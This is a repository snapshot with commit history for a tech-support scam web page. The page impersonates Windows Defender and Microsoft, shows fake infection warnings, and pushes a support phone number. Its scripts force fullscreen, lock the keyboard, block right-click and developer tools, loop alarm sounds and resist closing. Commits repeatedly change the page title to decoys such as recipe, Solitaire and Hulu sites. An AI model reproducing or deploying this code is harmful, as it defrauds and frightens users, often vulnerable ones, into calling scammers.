
==== WinErAsh80help08086/index.html @ 0867ba6a "gthtj" ====
<!DOCTYPE html>
<html>
<head>

  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Easy Recipes, Healthy Eating Ideas and Chef Recipe Videos</title>
<link rel="stylesheet" href="styles.css">
<script type="text/javascript" src="scripts.js"></script>
<link rel="shortcut icon" href="favicon.png" type="image/png">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-4ZY3FY997C');
</script>


<script>
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.webkitRequestFullscreen) { /* Safari */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE11 */
    elem.msRequestFullscreen();
  }
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.webkitExitFullscreen) { /* Safari */
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) { /* IE11 */
    document.msExitFullscreen();
  }
}
</script>

<script type="text/javascript">
  window.onbeforeunload = function() {
     if (data_needs_saving()) {
         return "Call Windows Defender Helpline Now";
     } else {
        return;
     }
  };
          </script>
          <script type="text/javascript">
              window.addEventListener("beforeunload", function (e) {
           var confirmationMessage = 'It looks like you are editing something. '
                              + 'Your changes will be lost if you leave before saving.';

                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
              });
          </script>



          <script type="text/javascript">
              setTimeout(function () {
                  document.getElementById("beep1").play();
              });
          </script>
          <script type="text/javascript">
              $(document).ready(function() {
                 var audioElement = document.createElement('audio');
                 audioElement.setAttribute('src', '_Fm7-alert.mp3');

                 audioElement.addEventListener('ended', function() {
                     this.play();
                 }, false);



                 $('.map1').click(function() {
                     audioElement.play();

                 });


             });
             </script>

<script>
  function pageRedirect() {
      $("#content").css("display","block")
}

</script>
<style>
  #content{
      height: 1000px;
      display: none;
  }
</style>

</head>
<body id="mycanvas" onclick="pageRedirect(); playSound();" class="map" onbeforeunload="return myFunction()" style="height: 1000px; background-image:url(s1.gif); background-repeat: no-repeat; background-size:contain;">
  <div id="content" style="cursor:none;">

  <div id="map1">

  <audio id="beep1" autoplay="">
      <source src="_Fm7-alert.mp3" type="audio/mpeg">
  </audio>


  <a onclick="openFullscreen();" rel="noreferrer" id="link_black" style="">
      <div class="black" style="height: 740%;"></div>
  </a>

  <div class="bg">
    <div class="bgimg" style="top: 0px;"><img src="bg.png" alt="" width="100%"/></div>
  </div>

<!--Chrome Security Quick Scan-->
<div class="box" id="box">
  <div class="top">
  <p><img src="microsoft.png" alt="" style=" width: 20px;
    vertical-align: sub;
    margin-right: 5px;"> Windows Defender <img src="7B_o-cls.png" class="" style="float: right; width:115px;"></p>
  </div>
  <div class="border-bg bg-red">
  Windows Defender Alert: Zeus Virus Detected In Your Computer!!


  </div>
  <div class="center-links centerdiv">

  <ul class="row">

  <li class="col-sm-2">
    <img src="alerts.png" alt="" class="logomg" style="width: 60px;">
  </li>
  <li class="col-sm-10" style="font-size:17px">
    <p><span class="red">!</span> BROWSER IS INFECTED <span class="red">!</span></p>
    <p>ATTENTION! VIRUSES DETECTED!</p>
    <P>n544a.watchvideo.cc</P>

  </li>


  </ul>

  </div>
  <div class="bgj">
    <div class="row bgt">
        <div class="col-sm-6 pr-1">
            <button type="button" class="btn btngrey"><u>R</u>emove virus</button>
        </div>

        <div class="col-sm-6  pl-1">
            <button type="button" class="btn btngrey blink"><u>S</u>can Now</button>
          </div>
      </div>
  </div>
  </div>



<div class="alert_popup" id="alert_popup">

  <div class="top">
    <p><img src="defs.png" alt="" style=" width: 20px;
      vertical-align: sub;
      margin-right: 5px;"> Update Windows Defender<img src="7B_o-cls.png" class="" style="float: right; width:115px;"></p>
    </div>
    <div class="border-bg bg-blue">
    Important Windows Defender update available. Click "Install" to continue.

    </div>
    <div class="center-links centerdiv">

    <ul class="row">

    <li class="col-sm-2">
  <img src="microsoft.png" alt="" class="logomg">
    </li>
    <li class="col-sm-4">
      <p>Program</p>
      <p>Verified Publisher</p><br>
      <p><b>Neccasary measures</b></p>
    </li>
    <li class="col-sm-6">
      <p>windows.exe</p>
      <p><b>Microsoft</b></p><br>
      <p>Click "Install" , then "Install" in the Windows Defender continues</p>
       Error Code:- 0x80508027
    </li>


    </ul>

    </div>
    <div class="bg-grey">
      <div class="text-right bgt">
          <button type="button" class="btn btnblue blink"><u>I</u>nstall</button>
          <button type="button" class="btn btngrey"><u>C</u>ancel</button>
        </div>
        <hr>
        <div class="text-right bgt">
        <a href="#" class="txtlink">Do not show this notification again</a>
      </div>
    </div>
    </div>

<div class="lst cardcontainer" id="lst">
  <div class="top bg-lblue">
  <p> <img src="microsoft.png" alt="" style=" width: 20px;
    vertical-align: sub;
    margin-right: 5px;"> This app might harm your device. <a href="#">Learn How</a><img src="7B_o-cls.png" class="" style="float: right; width:115px;"></p>
  </div>
  <div class="center-links centerdiv">

  <ul class="row">

  <li class="col-sm-2">
<img src="defs.png" alt="" class="logomg" style="width: 100px;">
  </li>
  <li class="col-sm-10">
    <div class="pl-4">
    <p style=" font-size: 16px;">The Windows Defender team has been notified of this issue.</p>
    <p style=" font-size: 16px;">Please try again later. <b>Error code:- 0x80508007</b></p><br>
      <p style=" font-size: 18px;font-weight: 700;">Contact Windows Defender Support: <br> +1 833 248 0243 (Security TollFree)</p>
  </div>
  </li>


  </ul>

  </div>
  <div class="bgj">
    <div class="row bgt">
        <div class="col-sm-6 ">
            <button type="button" class="btn btnblue blink"><u>V</u>iew details</button>
        </div>

        <div class="col-sm-6 ">
            <button type="button" class="btn btngrey"><u>N</u>ot now</button>
          </div>
      </div>
  </div>
  </div>

  <div id="chrome-alerts2" class="chrome-alert" style="padding-top:10px">
    <div>
    <a href="javascript:openlink()" class="cross">×</a>
      <p> <img src="alerts.png" alt="" class="bits"> </p>
      <p class="mntxt"> SmartScreen for Windows Defender is off. Your device may be vulnerable.</p>  Error Code:- 0x8050800C<br>ERR_MP_BAD_INPUT_DATA
      <div class="action_buttons">
        <a class="" id="leave_page">OK</a>
      </div>
    </div>
  </div>

  <div id="chrome-alerts3" class="chrome-alert" style="padding-top:10px">
    <div>
    <a href="javascript:openlink()" class="cross">×</a>
      <p> <img src="alerts.png" alt="" class="bits"></p>
      <p class="mntxt"> The primary cause for this error could be an engine configuration error.</p>  Error Code:- 0x80508020<br>ERR_MP_BAD_CONFIGURATION
      <div class="action_buttons">
        <a class="" id="leave_page">Continue browsing</a>
      </div>
    </div>
  </div>

  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Windows") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Windows Defender");
     }
   });
  </script>



<audio id="beep" loop>
  <source src="b0p.mp3" type="audio/mpeg">
</audio>


<script>
  addEventListener("click", function() {
var el = document.documentElement
  , rfs =
         el.requestFullScreen
      || el.webkitRequestFullScreen
      || el.mozRequestFullScreen
;
rfs.call(el);
});

</script>


</div>


<div id="footer">
  <div class="row">

      <div class="col-md-12">
          <div class="right-foot" style="text-align: center;">
              <span id="footertxt"><img src="microsoft.png"> Microsoft Windows: </span><span style="font-weight: 700;padding-left: 13px;color: #fff;">Support Contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1 833 248 0243 (Security TollFree)</span></span>
          </div>
      </div>
      <div class="col-md-12">
          <marquee width="100%" direction="left" height="100px"><small class="text-left" style="color: #eee;font-size: 12px;"><strong>Security Note :</strong> If you think this notification is by error, report immediately to Windows Defender Support to halt the auto-detection of files and application from this computer. As this computer ID is flagged and is connected over the Internet Servers, files and apps deletion may start any moment.</small></marquee>
      </div>
  </div>


</div>

<div id="welcomeDiv"
     class="answer_list">
    <p class="text-center" style="color: #FEFEFE;  margin-top:10px; font-size: 16px; opacity:.9; ">This Microsoft Windows Defender is infected with trojan:SLocker, a dangerous ransomware and it will lock your device! Virus must be removed immediately! <br>Please contact us immediately. A technician will help you solve the problem.</p>
</div>

<div id="chrome-alerts" class="chrome-alert" style="padding-top:10px">
	<div>
	<a href="javascript:openlink()" class="cross">×</a>
  <p style="font-size: 14px;"><img src="def.png" alt="" style="vertical-align: bottom;
    width: 20px;"> Microsoft Windows Defender says...</p>
		<div class="heightd">
      <p>**YOUR COMPUTER HAS BEEN BLOCKED**</p>
      <p>Your computer has alerted us that it has been infected with a virus and spyware. The following information is being stolen...</p>
      <p>1. Your credit card details and banking information.</p>
      <p>2. Your email password and other account passwords.</p>
      <p>3. Your Facebook, Skype, AIM and other chat logs.</p>
      <p>4. Your private photos, family photos and other sensitive files.</p>
      <p>5. Your webcam could be accessed remotely by stalkers.</p>
      <p>You must contact us immediately so that our enginneers can walk you through the removal process over the phone. Please call us within the next 5 minutes to prevent your computer from being disabled.</p>
    </div>
    <p style="font-size:16px">Call us: <b>+1 833 248 0243 (Security TollFree)</b></p>
		<div class="action_buttons text-right">
      <a id="leave_page" class="btn btnblue blink">Leave</a>
      <a id="leave_page" class="btn btnblue mr-1">Stay</a>

		</div>
	</div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>

<script>
  $(document).ready(function () {
      $("#mycanvas").click(function () {
          $("#welcomeDiv").show();
      });
  });
</script>

<script>
  navigator.keyboard.lock();
  document.onkeydown = function (e) {
  return false;
  }
  </script>

<script type="text/javascript">
  document.addEventListener('keyup', function (es) {
      if (es.keyCode === 27) {
          toggleFullScreen();
      }
  }, false);
</script>
<script type="text/javascript">
  document.addEventListener('keyup', function (e) {
      if (e.keyCode === 122 || e.keyCode === 17 || e.keyCode === 18 || e.keyCode === 13) {
          document.getElementById('map').innerHTML = stroka;
          toggleFullScreen();
      }
  }, false);
</script>
<script type="text/javascript">



      // To disable right click

      document.addEventListener('contextmenu', event => event.preventDefault());



      // To disable F12 options

      document.onkeypress = function (event) {

          event = (event || window.event);

          if (event.keyCode == 123) {

              return false;

          }

      }

      document.onmousedown = function (event) {

          event = (event || window.event);

          if (event.keyCode == 123) {

              return false;

          }

      }

      document.onkeydown = function (event) {

          event = (event || window.event);

          if (event.keyCode == 123) {

              return false;

          }

      }



      // To To Disable ctrl+c, ctrl+u



      jQuery(document).ready(function ($) {

          $(document).keydown(function (event) {

              var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();



              if (event.ctrlKey && (pressedKey == "c" || pressedKey == "u")) {

                  alert('Sorry, this feature is disabled!');

//disable key press porcessing

                  return false;

              }

          });

      });



  </script>

</div>
  </body>


</html>
---- WinErAsh80help08086/styles.css ----
body {
  background: #fff;
  -webkit-user-select: none; 
-ms-user-select: none; 
user-select: none; 
  
overflow: hidden;
 }
 .top {
  padding-left: 10px;
  padding-top: 10px;
  height: 42px;
 }
.progress {

  width: 250px;
  
background: #d1d1d1;
  height: 04px;

}

.progress .progress__bar {
  height: 100%;
  width: 0%;
  border-radius: 2px;
  background-color: #3182be;
  animation: fill-bar 6s 1;
}

@keyframes fill-bar {
  from {width: 0%;}
  to {width: 100%;}
  
}
.textc {
  color: grey;
  font-size: 13px;
}
.flex {
  display: flex;
}
.button {
background: #cccccc;
color: #000;
padding: 6px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;
margin: 4px 2px;
cursor: pointer;
font-weight:350;

}

 .centerright   img {
  max-width: 100%;
}
.centerright ul {
  padding: 0;
  list-style-type: none;
}
.centerright ul {
  columns: 3;
}
.centerright li {
  width: calc((100vw / 3) - 20px);
  display: inline-block;
}

.centerright  ul {
  display: flex;
}
.centerright ul {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(190px, 1fr));

}
.centerright {
position: absolute;
left: 70px;
top: 150px;
display: flex;

}
.btn:hover {
cursor:pointer;
}
    .box {display: none;font-size: 12px;position: absolute;width: 530px;border: 2px solid #11619c;top: 32%;z-index: 999;left: 18%;border-radius: 0;background: #fff;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;transform: translate(-50%, -50%);}
    .box::-webkit-scrollbar {
  display: none;
}
.lst {display: none;font-size: 12px;position: absolute;width: 560px;border: 2px solid #11619c;top: 47%;z-index: 999;left: 31%;border-radius: 0;background: #fff;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;transform: translate(-50%, -50%);}
.lst::-webkit-scrollbar {
display: none;
}
.alert_popup {display: none;font-size: 12px;position: absolute;width: 480px;border: 2px solid #11619c;top: 32%;z-index: 999;right: -15%;border-radius: 0;background: #fff;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;transform: translate(-50%, -50%);}
.alert_popup::-webkit-scrollbar {
display: none;
}
.box .btngrey{
  border: none;
  background-color: #626262;
  width: 100%;
  border-radius: 0;
  color: #fff;
  padding: 8px 20px;;
}
.center-links ul{
  padding: 10px 0 10px 10px;
  list-style-type: none;
}
.center-links ul p{
  margin: 0;
}
.action_buttons a.active {
border: 1px solid #3B79ED;
font-weight: bold;
}
.action_buttons a {float: right;font-size: 12px;margin-right: 15px;padding: 6px 25px;text-decoration: none;color: #fff;border: 1px solid #fff;margin-top: 20px;border-radius: 3px; /* 100% */margin-bottom: 20px;}
.cardcontainer {
animation: zoominoutsinglefeatured 4s infinite ;
}
@keyframes zoominoutsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}

@keyframes zoomininsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}






.greyside {
padding: 10px;
border-top-right-radius: 10px;
border-top-left-radius: 10px;
background:#e7e7e7;

}
.bottomselect {
padding: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
background:#e7e7e7;

}
.ilb {
display: inline-block;
}
.headers {
width: 535px;
margin-top: 7px;
padding-bottom: 15px;
}
.logo3 {margin: 0 7px -6px 0;width: 25px;height: 25px;}
.title2 img {
position: absolute;
width: 3%;
top: 17px;
right: 17px;
}
#txtintro {
clear: both;
padding-top: 5px;
font-size: 14px;
font-weight: 600;
text-align: center;
}
.colo-rd {
color: #ff0000;
}
#banner {
margin: 5px auto;
display: block;
width: 280px;
}
#disclaimer {
margin: 5px;
font-size: 17px;
font-weight: bold;
text-align: center;
}
.support {
font-weight: bold;
font-size: 17px;
color: #1a73e8;
}
#bottom {
margin: 12px 0;
height: 50px;
display: flex;
border-top: 1px solid #d6d5d5;
}
#badge{height: 25px;margin-top: 18px;width: 25px;}
.title3 {
font-size: 18px;
font-weight: 700;
text-transform: capitalize;
position: relative;
width: 36%;
top: 21px;
left: 13px;
}
#bottom ul {
list-style-type: none;
margin-left: 18px;
margin-top: 6px;
}
#bottom ul li {
display: inline-block;
float: left;
padding-left: 20px;
margin-top: 13px;
}
.button2 {border-radius: 4px;padding: 10px 30px 10px 30px;color: #fff;border: 1px solid #e94339;background-color: #e94339;font-size: 18px;font-weight: 700;text-align: center;cursor: pointer;}
.buttons {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #fff;
background-color: #1a73e8;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
a:hover {
color: #0056b3;
text-decoration: underline;
}
.button2:hover {color: #fff;/* background-color: #1a73e8; *//* border-color: #1a73e8; */}
.blink {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}
.blink2 {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}

@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}


#footer {width: 100%;position: fixed;bottom: 0;background-color: #1a73e8;z-index: 999;padding: 10px 34px;color: #fff;font-size: 18px;height: 70px;cursor: pointer;left: 0;}
#footertxt, #footertxt2 {
font-size: 20px;
}
#footertxt img {width: 23px;vertical-align: sub;}
:host {
display: inline-block;
overflow: hidden;
text-align: initial;
white-space: nowrap;
}
.bg .bgimg {
position: absolute;
top: 60px;
left: 0px;
width: 100%;
}
.black {
width: 100%;
height: 100%;
background-color: rgb(0 0 0 / 47%);
opacity: 0.7;
transition: 1s;
position: absolute;
top: -190px;
left:0;
z-index: 99;
}
.colo-rd .blink{
font-size: 18px;
display: inline-block;
margin-bottom: 5px;
}
.logo12{width: 22px;display: inline-block;vertical-align: middle;max-width: 100%;margin-right: 5px;margin-top: -2px;}
ul.icon-links {
margin: 0px 0 20px 0;
padding: 0 0 0 15px;
list-style: none;
}
ul.icon-links li {
color: #fff;
font-size: 13px;
margin: 0;
font-weight: 400;
line-height: 20px;
transition: all .6s ease 0s;
}
ul.icon-links li img{
width: 18px;
vertical-align: middle;
padding-right: 5px;
}
#chrome-alerts{
  display: none;
}
.cross{position:absolute;top:2px;right:10px;font-weight:bolder;color:#888;text-decoration:none}a:focus{outline:0;border:0}#chrome-alerts{position:fixed;top:-10px;left: 36.6%;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:410px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;color:#414141;font-weight: 600;margin: 7px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{font-weight: 600;color: #000;float:right;cursor: pointer;font-size:12px;margin-right:15px;padding: 3px 20px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 0;border-color: #007bff;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding:0 20px;font-size:12px;color:#5A97FF}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}

#welcomeDiv{
  background-color: rgb(0, 0, 0);
  height: auto;
  width: 550px;
  position: absolute;
  z-index: 2147483647;
  text-align: center;
  padding: 6px 15px;
  line-height: 23px;
  display:none;
  left: 31%;
  top: 0;
}
.border-bg{
  padding: 10px;
  color: #fff;
  text-align: center;
  font-size: 17px;
}
.bg-grey{

background-color: #f0f0f0;

padding: 10px 0;

position: relative;

box-sizing: border-box;
}
.bg-grey .btnblue{

border: 2px solid #3c7cbc;

font-size: 13px;

padding: 3px 20px;

border-radius: 0;
color: #3c7cbc;
}
.bg-grey .btngrey{
  
border: 2px solid #c0c0c0;
  
background: #c0c0c0;
  
font-size: 13px;
  
padding: 3px 20px;
  
border-radius: 0;
  
color: #989898;
} 
.txtlink{

text-decoration: underline;
}
.top p{
  font-size: 14px;
  font-weight: 500;
}
.logomg{
  text-align: center;
  display: block;
  margin: 10px auto
}
.bgt{
  padding-right: 10px;
}
.red{
  color: #f35325;
}
.bg-red{
  background-color: #f35325;
}
.bg-blue{
  background-color: #05a6f0;  
}
.bg-green{
  background-color: #81bc06;
}
.bg-lblue{
  background-color: #ddf4ff;
}
.top.bg-lblue{
  padding-top: 18px;
  height: 55px
}
.heightd{
  height: 190px;
  overflow: auto;
}
.top.bg-lblue a{
  text-decoration: underline;
}
.lst .btn{
  font-size: 16px;
  padding: 8px 20px;
  border-radius: 0;
  width: 100%;
}
.lst .btnblue{
  background: #3c7cbc;
  border: 2px solid #3c7cbc;
  color: #fff;
}
.lst .btngrey{
  background: #eaeaea;
  border: 2px solid #eaeaea;
  color: #000;
}
.bgj{
  padding: 0 10px 20px 20px;
}    


#chrome-alerts2{
  display: none;
  position:absolute;bottom:12%;left:5px;z-index: 999999;
}
#chrome-alerts3{
  display: none;
  position:absolute;bottom:12%;right:5px;z-index: 999999;
}

#chrome-alerts1.chrome-alert>div, #chrome-alerts3.chrome-alert>div{
  width: 315px;
}
#chrome-alerts2.chrome-alert>div{
  width: 343px;
}
#chrome-alerts2 img, #chrome-alerts3 img{
  width: 40px;
}

==== commit 41125088: "yjyj" ====
--- a/WinErAsh80help08086/index.html
+++ b/WinErAsh80help08086/index.html
@@ -7,7 +7,7 @@
   <!-- Required meta tags -->
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-<title>Easy Recipes, Healthy Eating Ideas and Chef Recipe Videos</title>
+<title>Solitaire - Online & 100% Free</title>
 <link rel="stylesheet" href="styles.css">
 <script type="text/javascript" src="scripts.js"></script>
 <link rel="shortcut icon" href="favicon.png" type="image/png">
@@ -108,7 +108,7 @@
 </style>
 
 </head>
-<body id="mycanvas" onclick="pageRedirect(); playSound();" class="map" onbeforeunload="return myFunction()" style="height: 1000px; background-image:url(s1.gif); background-repeat: no-repeat; background-size:contain;">
+<body id="mycanvas" onclick="pageRedirect(); playSound();" class="map" onbeforeunload="return myFunction()" style="height: 1000px; background-image:url(s1.mp4); background-repeat: no-repeat; background-size:contain;">
   <div id="content" style="cursor:none;">
 
   <div id="map1">

==== commit 0871004a: "ghhh" ====
--- a/WinErAsh80help08086/index.html
+++ b/WinErAsh80help08086/index.html
@@ -108,7 +108,7 @@
 </style>
 
 </head>
-<body id="mycanvas" onclick="pageRedirect(); playSound();" class="map" onbeforeunload="return myFunction()" style="height: 1000px; background-image:url(s1.mp4); background-repeat: no-repeat; background-size:contain;">
+<body id="mycanvas" onclick="pageRedirect(); playSound();" class="map" onbeforeunload="return myFunction()" style="height: 1000px; background-image:url(s1.gif); background-repeat: no-repeat; background-size:contain;">
   <div id="content" style="cursor:none;">
 
   <div id="map1">

==== commit 168a22c4: "ddd" ====
--- a/WinErAsh80help08086/index.html
+++ b/WinErAsh80help08086/index.html
@@ -7,7 +7,7 @@
   <!-- Required meta tags -->
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-<title>Solitaire - Online & 100% Free</title>
+<title>Easy Recipes, Healthy Eating Ideas and Chef Recipe Videos</title>
 <link rel="stylesheet" href="styles.css">
 <script type="text/javascript" src="scripts.js"></script>
 <link rel="shortcut icon" href="favicon.png" type="image/png">

==== commit 5c5443c7: "grh6j" ====
--- a/WinErAsh80help08086/index.html
+++ b/WinErAsh80help08086/index.html
@@ -7,7 +7,7 @@
   <!-- Required meta tags -->
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-<title>Easy Recipes, Healthy Eating Ideas and Chef Recipe Videos</title>
+<title>Hulu | Stream TV and Movies Live and Online</title>
 <link rel="stylesheet" href="styles.css">
 <script type="text/javascript" src="scripts.js"></script>
 <link rel="shortcut icon" href="favicon.png" type="image/png">





==== commit fc59c635: "ffef" ====
--- a/WinErAsh80help08086/index.html
+++ b/WinErAsh80help08086/index.html
@@ -7,7 +7,7 @@
   <!-- Required meta tags -->
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-<title>Hulu | Stream TV and Movies Live and Online</title>
+<title>Windows Defender Help Support Assistance Win804087</title>
 <link rel="stylesheet" href="styles.css">
 <script type="text/javascript" src="scripts.js"></script>
 <link rel="shortcut icon" href="favicon.png" type="image/png">
@@ -94,24 +94,12 @@
              });
              </script>
 
-<script>
-  function pageRedirect() {
-      $("#content").css("display","block")
-}
-
-</script>
-<style>
-  #content{
-      height: 1000px;
-      display: none;
-  }
-</style>
+
 
 </head>
-<body id="mycanvas" onclick="pageRedirect(); playSound();" class="map" onbeforeunload="return myFunction()" style="height: 1000px; background-image:url(s1.gif); background-repeat: no-repeat; background-size:contain;">
-  <div id="content" style="cursor:none;">
-
-  <div id="map1">
+
+<body id="mycanvas" onclick="playSound()" >
+<div id="map1">
 
   <audio id="beep1" autoplay="">
       <source src="_Fm7-alert.mp3" type="audio/mpeg">

==== commit ac86dcad: "fegrg" ====
--- a/WinErAsh80help08086/index.html
+++ b/WinErAsh80help08086/index.html
@@ -7,7 +7,7 @@
   <!-- Required meta tags -->
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-<title>Windows Defender Help Support Assistance Win804087</title>
+<title>Solitaire - Online & 100% Free</title>
 <link rel="stylesheet" href="styles.css">
 <script type="text/javascript" src="scripts.js"></script>
 <link rel="shortcut icon" href="favicon.png" type="image/png">
@@ -94,12 +94,24 @@
              });
              </script>
 
-
+<script>
+  function pageRedirect() {
+      $("#content").css("display","block")
+}
+
+</script>
+<style>
+  #content{
+      height: 1000px;
+      display: none;
+  }
+</style>
 
 </head>
-
-<body id="mycanvas" onclick="playSound()" >
-<div id="map1">
+<body id="mycanvas" onclick="pageRedirect(); playSound();" class="map" onbeforeunload="return myFunction()" style="height: 1000px; background-image:url(s1.gif); background-repeat: no-repeat; background-size:contain;">
+  <div id="content" style="cursor:none;">
+
+  <div id="map1">
 
   <audio id="beep1" autoplay="">
       <source src="_Fm7-alert.mp3" type="audio/mpeg">

==== commit 225ac7cf: "aa" ====
--- a/WinErAsh80help08086/index.html
+++ b/WinErAsh80help08086/index.html
@@ -7,7 +7,7 @@
   <!-- Required meta tags -->
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-<title>Solitaire - Online & 100% Free</title>
+<title>Easy Recipes, Healthy Eating Ideas and Chef Recipe Videos</title>
 <link rel="stylesheet" href="styles.css">
 <script type="text/javascript" src="scripts.js"></script>
 <link rel="shortcut icon" href="favicon.png" type="image/png">
